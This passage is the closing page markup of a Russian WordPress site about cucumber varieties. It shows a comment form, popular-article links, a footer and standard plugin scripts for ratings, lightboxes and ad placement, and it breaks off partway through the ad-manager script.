                    <img  width="150" height="95" alt="Огурцы Каскад F1: характеристика и правила выращивания сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/e4/a9ebff1d2b850e4_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/e4/a9ebff1d2b850e4_150x95.jpg" width="150" height="95" alt="Огурцы Каскад F1: характеристика и правила выращивания сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-kaskad">Огурцы Каскад F1: характеристика и правила выращивания сорта</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/zyatek#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='2515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' 